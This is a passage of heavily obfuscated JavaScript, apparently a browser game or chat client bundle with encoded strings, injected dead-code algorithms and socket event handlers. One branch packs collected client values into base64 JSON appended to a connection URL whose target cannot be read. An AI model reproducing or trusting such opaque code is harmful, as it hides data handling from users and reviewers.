__Uint8Array="HISwYGxuC7{@F$Kl+y|TAUEJNXisvbq]P%,M_*j.)pRm[D=cz6oa(ZtOWerg#^d~B/<&5f19V2;Q:4kn\"h!}?0>`83L",__Buffer,__globalObject,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var lZwSV8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],kSVikz|=__Array<<xqRJab,xqRJab+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__String.push((kSVikz|__Array<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __Uint8Array(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=__TextDecoder(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[__String(Nx9cH49[82])]=new Howl({[__String(378)]:this[__String(Nx9cH49[82])+__Uint8Array(379)],[__Uint8Array(380)]:Nx9cH49[21]});if(__globalObject(__Uint8Array(381))[__Uint8Array(382)]<=Nx9cH49[0]){if(__Uint8Array(383)in MwO18dE){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__globalObject,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;if(__Uint8Array<Nx9cH49[23])return Nx9cH49[0];Qwbf6qp(__Buffer=Math.max(...__TextDecoder),__globalObject=Math.min(...__TextDecoder));if(__Buffer===__globalObject)return Nx9cH49[0];Qwbf6qp(__String=Array(__Uint8Array-Nx9cH49[1]).fill(Number.MAX_SAFE_INTEGER),kSVikz=Array(__Uint8Array-Nx9cH49[1]).fill(Number.MIN_SAFE_INTEGER),xqRJab=Math.ceil((__Buffer-__globalObject)/(__Uint8Array-Nx9cH49[1])),__Array=Nx9cH49[0]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){if(__TextDecoder[utf8ArrayToStr]===__globalObject||__TextDecoder[utf8ArrayToStr]===__Buffer)continue;Qwbf6qp(__Array=Math.floor((__TextDecoder[utf8ArrayToStr]-__globalObject)/xqRJab),__String[__Array]=Math.min(__String[__Array],__TextDecoder[utf8ArrayToStr]),kSVikz[__Array]=Math.max(kSVikz[__Array],__TextDecoder[utf8ArrayToStr]))}Qwbf6qp(lZwSV8=Number.MIN_SAFE_INTEGER,xfKJWd=__globalObject);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Uint8Array-Nx9cH49[1];i1Sw5q++){if(__String[i1Sw5q]===Number.MAX_SAFE_INTEGER&&kSVikz[i1Sw5q]===Number.MIN_SAFE_INTEGER)continue;Qwbf6qp(lZwSV8=Math.max(lZwSV8,__String[i1Sw5q]-xfKJWd),xfKJWd=kSVikz[i1Sw5q])}lZwSV8=Math.max(lZwSV8,__Buffer-xfKJWd);return lZwSV8};console.log(__TextDecoder)}chatbox[__Uint8Array(384)]()}Qwbf6qp(this[__Uint8Array(385)](),chatbox[__Uint8Array(386)](this[__Uint8Array(387)]),this[__Uint8Array(388)](Nx9cH49[20]));if(this[__Uint8Array(389)]&&!this[__Uint8Array(390)]){this[__Uint8Array(391)]()}},[__String(Nx9cH49[356])](){function __globalObject(__globalObject){var __TextDecoder="6pIJGVYRAu%3B&t(Hw]X/.Q>OZPME4a^Wo;Sg|2?~z`1C_@cT7l<N[xLF0{mry=v5$}s)e*Df9ndUhK+#b\"8!ki,j:q",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Uint8Array=this;if(ips[__String(Nx9cH49[132])](__TextDecoder(394))){function __Buffer(__globalObject){var __TextDecoder="=;7/>[u)Ng`o#vfn]AZW.5~LBRK:j%?wp(}{\"cQCxTyaU|rh26@dV^_OD1kzq0IGbJXt3&E8mS9*Mli+F,4<eY!PH$s",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __Array(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}this[__TextDecoder(Nx9cH49[89])]=new ips[__TextDecoder(396)][__TextDecoder(397)]({[__TextDecoder(398)]:__Uint8Array[__TextDecoder(399)],[__TextDecoder(400)]:__Array(401)+__Uint8Array[__Array(402)],[__Array(403)]:__Array(404)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="6aECDVcJfqKANbHOnkhBXeFrTg(8]#^@7}w/2Gp?[Q9,sY0!U5dRl<WMjS\"Zmt|vi+P;oLI{_~$u&>%=:1*z)3yx`.4",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function lZwSV8(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=utf8ArrayToStr(xqRJab[__globalObject])}return kSVikz[__globalObject]}const xfKJWd={[lZwSV8(405)]:ips[lZwSV8(Nx9cH49[83])](lZwSV8(407)),[Nx9cH49[99]]:ips[lZwSV8(Nx9cH49[83])](lZwSV8(408)),[lZwSV8(409)]:ips[lZwSV8(Nx9cH49[84])][lZwSV8(Nx9cH49[85])][lZwSV8(Nx9cH49[86])](lZwSV8(Nx9cH49[87])),[lZwSV8(414)]:lZwSV8(415)+ips[lZwSV8(Nx9cH49[84])][lZwSV8(416)][lZwSV8(417)](ips[lZwSV8(Nx9cH49[84])][lZwSV8(Nx9cH49[85])][lZwSV8(Nx9cH49[86])](lZwSV8(Nx9cH49[87])))+(lZwSV8(418)+lZwSV8(419)+lZwSV8(420)+"PG"),[Nx9cH49[248]]:ips[lZwSV8(Nx9cH49[83])](lZwSV8(421))};ips[lZwSV8(422)](lZwSV8(423),xfKJWd);const i1Sw5q=encodeURIComponent(btoa(JSON[lZwSV8(424)](xfKJWd)));this[lZwSV8(425)]=new ips[lZwSV8(426)][lZwSV8(427)]({[lZwSV8(428)]:__Uint8Array[lZwSV8(Nx9cH49[88])],[lZwSV8(430)]:lZwSV8(431)+__Uint8Array[lZwSV8(432)],[lZwSV8(433)]:lZwSV8(434),[lZwSV8(435)]:ips[lZwSV8(436)+lZwSV8(437)](lZwSV8(438))+(lZwSV8(439)+__Uint8Array[lZwSV8(Nx9cH49[88])]+(lZwSV8(440)+lZwSV8(441))+i1Sw5q)})}Qwbf6qp(this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(442),()=>{Qwbf6qp(console[__TextDecoder(443)](__TextDecoder(444)+__Uint8Array[__TextDecoder(445)]),__Uint8Array[__TextDecoder(446)+__TextDecoder(447)+__TextDecoder(448)]=setInterval(()=>{function __globalObject(__globalObject){var __TextDecoder="oegKGM27%U}ArZN{BO_WcCd+mIabx)|tH5`RhQ3wD#liEjFz4?@]XPTJyS$fVYs=nq1L0p6!v[u:8(^9,*;&>./\"~<k",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Uint8Array[__TextDecoder(449)]()},__Uint8Array[__TextDecoder(450)]))}),this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(451),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="=!u5&8v3`~zl6,*SZ#/Ys>+o^k($mF7UL}<HITyKViD{tqWQ:]4dwg%\"b)2CGnBE9c.Re[haMxPA@j;1XrfJ0?|pN_O",__Buffer,__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Uint8Array;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Buffer[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}__Uint8Array[__Buffer(452)](ips[__Buffer(Nx9cH49[90])](__Buffer(454)),ips[__Buffer(Nx9cH49[90])](__Buffer(455)))}),this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(456),()=>{__Uint8Array[__TextDecoder(457)](ips[__TextDecoder(Nx9cH49[91])](__TextDecoder(459)),ips[__TextDecoder(Nx9cH49[91])](__TextDecoder(460)))}),this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(461),__globalObject=>{if(__Uint8Array[__TextDecoder(462)]){return}const __Buffer=()=>{if(__TextDecoder(463)in MwO18dE){__Buffer()}function __Buffer(){var __Buffer=function(__Buffer,utf8ArrayToStr){var lZwSV8=[],xfKJWd;Qwbf6qp(xfKJWd=__Buffer.length,__Buffer.sort((__Buffer,utf8ArrayToStr)=>__Buffer-utf8ArrayToStr),__Array(lZwSV8,[],Nx9cH49[0],xfKJWd,__Buffer,utf8ArrayToStr));return lZwSV8},__Array;Qwbf6qp(__Array=function(__Buffer,utf8ArrayToStr,lZwSV8,xfKJWd,__globalObject,__TextDecoder){var __Uint8Array=Nx9cH49[19],i1Sw5q;if(__TextDecoder<Nx9cH49[0])return;if(__TextDecoder===Nx9cH49[0])return __Buffer.push(utf8ArrayToStr);for(i1Sw5q=lZwSV8;i1Sw5q<xfKJWd;i1Sw5q++){if(__globalObject[i1Sw5q]>__TextDecoder)break;if(i1Sw5q>lZwSV8&&__globalObject[i1Sw5q]===__globalObject[i1Sw5q-Nx9cH49[1]])continue;Qwbf6qp(__Uint8Array=Array.from(utf8ArrayToStr),__Uint8Array.push(__globalObject[i1Sw5q]),__Array(__Buffer,__Uint8Array,i1Sw5q+Nx9cH49[1],xfKJWd,__globalObject,__TextDecoder-__globalObject[i1Sw5q]))}},console.log(__Buffer))}if(__globalObject[__TextDecoder(Nx9cH49[92])]&&__globalObject[__TextDecoder(Nx9cH49[92])][__TextDecoder(465)]>Nx9cH49[0]){const __Array=ips[__TextDecoder(466)](__TextDecoder(467));if(__Array){function utf8ArrayToStr(__Buffer){var __Array="2WGehpAu};7SB=Fl>9VC\"JRz@!D`*yagOKn_^MY+d<iL,6]:/N[5E{btq$IXP&o?HZ|).#TkQ3cvwU(fs4xm18r%0j~",utf8ArrayToStr,lZwSV8,xfKJWd,__globalObject,__TextDecoder,__Uint8Array,i1Sw5q;Qwbf6qp(utf8ArrayToStr=""+(__Buffer||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],__globalObject=Nx9cH49[0],__TextDecoder=Nx9cH49[0],__Uint8Array=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<lZwSV8;i1Sw5q++){var BVhaja=__Array.indexOf(utf8ArrayToStr[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(__Uint8Array<Nx9cH49[0]){__Uint8Array=BVhaja}else{Qwbf6qp(__Uint8Array+=BVhaja*Nx9cH49[12],__globalObject|=__Uint8Array<<__TextDecoder,__TextDecoder+=(__Uint8Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(__globalObject&Nx9cH49[3]),__globalObject>>=Nx9cH49[2],__TextDecoder-=Nx9cH49[2])}while(__TextDecoder>Nx9cH49[9]);__Uint8Array=-Nx9cH49[1]}}if(__Uint8Array>-Nx9cH49[1]){xfKJWd.push((__globalObject|__Uint8Array<<__TextDecoder)&Nx9cH49[3])}return IvTikn(xfKJWd)}function lZwSV8(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=utf8ArrayToStr(xqRJab[__Buffer])}return kSVikz[__Buffer]}const xfKJWd=__Array[__TextDecoder(468)](Nx9cH49[184])[lZwSV8(469)](__Buffer=>{return parseInt(__Buffer[lZwSV8(470)](),Nx9cH49[51])});__globalObject[lZwSV8(Nx9cH49[93])]=__globalObject[lZwSV8(Nx9cH49[93])][lZwSV8(472)](__Buffer=>{function __Array(__Buffer){var __Array="oONHiMK]Jp8slnu_;Z{=1IwSQf0|PqC7F#5*%~2Y<!.tjL\"$/kzhg[d&Ub,:96DceGmVBWR3v?yXrT)EA(+}`4@x>^a",utf8ArrayToStr,lZwSV8,xfKJWd,__globalObject,__TextDecoder,__Uint8Array,i1Sw5q;Qwbf6qp(utf8ArrayToStr=""+(__Buffer||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],__globalObject=Nx9cH49[0],__TextDecoder=Nx9cH49[0],__Uint8Array=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<lZwSV8;i1Sw5q++){var BVhaja=__Array.indexOf(utf8ArrayToStr[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(__Uint8Array<Nx9cH49[0]){__Uint8Array=BVhaja}else{Qwbf6qp(__Uint8Array+=BVhaja*Nx9cH49[12],__globalObject|=__Uint8Array<<__TextDecoder,__TextDecoder+=(__Uint8Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(__globalObject&Nx9cH49[3]),__globalObject>>=Nx9cH49[2],__TextDecoder-=Nx9cH49[2])}while(__TextDecoder>Nx9cH49[9]);__Uint8Array=-Nx9cH49[1]}}if(__Uint8Array>-Nx9cH49[1]){xfKJWd.push((__globalObject|__Uint8Array<<__TextDecoder)&Nx9cH49[3])}return IvTikn(xfKJWd)}function utf8ArrayToStr(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}if(utf8ArrayToStr(473)in MwO18dE){lZwSV8()}function lZwSV8(){}return!xfKJWd[utf8ArrayToStr(479)](__Buffer[utf8ArrayToStr(480)])})}if(!__Uint8Array[__TextDecoder(Nx9cH49[97])][__TextDecoder(Nx9cH49[98])]){__globalObject[__TextDecoder(Nx9cH49[92])]=__globalObject[__TextDecoder(Nx9cH49[92])][__TextDecoder(483)](__Buffer=>{return __Buffer[__TextDecoder(Nx9cH49[94])]!==__TextDecoder(485)&&__Buffer[__TextDecoder(Nx9cH49[94])]!==__TextDecoder(486)})}}__Uint8Array[__TextDecoder(487)](__globalObject)};__Uint8Array[__TextDecoder(Nx9cH49[95])]?setTimeout(()=>{Qwbf6qp(__Buffer(),__Uint8Array[__TextDecoder(Nx9cH49[95])]=Nx9cH49[21])},Nx9cH49[96]):__Buffer()}));if(this[__TextDecoder(Nx9cH49[97])][__TextDecoder(Nx9cH49[98])]){function BVhaja(__globalObject){var __TextDecoder="A|M.:{yBu&ax\"NQZ?f#g2C<3U/it>HOn8~6q+YD7Tjk_^VK]w*IeGE)zdb`;c5RoWPL$},v=!hJ%mF9s0XSr([1p4@l",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function nkqwFR(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=BVhaja(xqRJab[__globalObject])}return kSVikz[__globalObject]}Qwbf6qp(this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(489),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="!fLNUJbPRCoG(ueDjxz:)c}wMVA4$>Y^rKSTHBl~d?X[h+mt7ni9*Z/IvE|`;a]61.y0{F&8,=#23WQ%sOpqgk<\"_5@",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__Uint8Array;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__Uint8Array=Nx9cH49[0];__Uint8Array<__Array;__Uint8Array++){var BVhaja=__TextDecoder.indexOf(__Buffer[__Uint8Array]);if(BVhaja===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=BVhaja}else{Qwbf6qp(i1Sw5q+=BVhaja*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}if(__Uint8Array[__Buffer(490)]){if(__Buffer(491)in MwO18dE){__Array()}function __Array(){var __globalObject=function(__globalObject){Qwbf6qp(this.capacity=__globalObject,this.length=Nx9cH49[0],this.map={},this.head=Nx9cH49[19],this.tail=Nx9cH49[19])};Qwbf6qp(__globalObject.prototype.get=function(__globalObject){var __TextDecoder=this.map[__globalObject];return __TextDecoder?(this.remove(__TextDecoder),this.insert(__TextDecoder.key,__TextDecoder.val),__TextDecoder.val):-Nx9cH49[1]},__globalObject.prototype.put=function(__globalObject,__TextDecoder){this.map[__globalObject]?(this.remove(this.map[__globalObject]),this.insert(__globalObject,__TextDecoder)):this.length===this.capacity?(this.remove(this.head),this.insert(__globalObject,__TextDecoder)):(this.insert(__globalObject,__TextDecoder),this.length++)},__globalObject.prototype.remove=function(__globalObject){var __TextDecoder=__globalObject.prev,__Buffer;__Buffer=__globalObject.next;if(__Buffer)__Buffer.prev=__TextDecoder;if(__TextDecoder)__TextDecoder.next=__Buffer;if(this.head===__globalObject)this.head=__Buffer;if(this.tail===__globalObject)this.tail=__TextDecoder;delete this.map[__globalObject.key]},__globalObject.prototype.insert=function(__globalObject,__TextDecoder){var __Buffer=new List(__globalObject,__TextDecoder);Qwbf6qp(!this.tail?(this.tail=__Buffer,this.head=__Buffer):(this.tail.next=__Buffer,__Buffer.prev=this.tail,this.tail=__Buffer),this.map[__globalObject]=__Buffer)},console.log(__globalObject))}return}const utf8ArrayToStr=__globalObject[__Buffer(492)],lZwSV8=__Uint8Array[__Buffer(493)](__globalObject[Nx9cH49[99]],utf8ArrayToStr[__Buffer(494)]);if(this[__Buffer(495)+__Buffer(496)+Nx9cH49[101]][lZwSV8]){this[__Buffer(Nx9cH49[100])][lZwSV8][__Buffer(498)]=Date[__Buffer(499)]()}else{function xfKJWd(__globalObject){var __TextDecoder="`rBCTD4fLOAvFZw?~Nh*E@/9$1od7l:=3)H8]0U\"JW(MgXn&z2tp|>+,6umja%{QS_ciK5kyqY^;eP.!G[xsI<#Vb}R",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__Uint8Array;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__Uint8Array=Nx9cH49[0];__Uint8Array<__Array;__Uint8Array++){var BVhaja=__TextDecoder.indexOf(__Buffer[__Uint8Array]);if(BVhaja===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=BVhaja}else{Qwbf6qp(i1Sw5q+=BVhaja*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function i1Sw5q(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=xfKJWd(xqRJab[__globalObject])}return kSVikz[__globalObject]}this[i1Sw5q(500)][lZwSV8]={[i1Sw5q(501)]:lZwSV8,[i1Sw5q(502)]:__globalObject[Nx9cH49[99]],[i1Sw5q(503)]:utf8ArrayToStr[i1Sw5q(504)],[i1Sw5q(505)]:utf8ArrayToStr[i1Sw5q(506)]+"",[i1Sw5q(507)]:utf8ArrayToStr[i1Sw5q(508)],[i1Sw5q(509)]:Date[i1Sw5q(510)]()}}Qwbf6qp(__Uint8Array[__Buffer(511)+Nx9cH49[137]][__Buffer(Nx9cH49[39])]=Nx9cH49[0],this[__Buffer(513)]({[__Buffer(514)]:this[__Buffer(Nx9cH49[100])]}))}),this[nkqwFR(515)][Nx9cH49[25]](nkqwFR(516),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="cw8[%?v_`9]+Ep\"@Q2s*X)LdHRWy=J}TI1gOk(zGA.BFouD&U/iqn#;S4$Y5fb>C367<Mt,mKPa0r^~ehV!xl:NZ{j|",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Array;i1Sw5q++){var 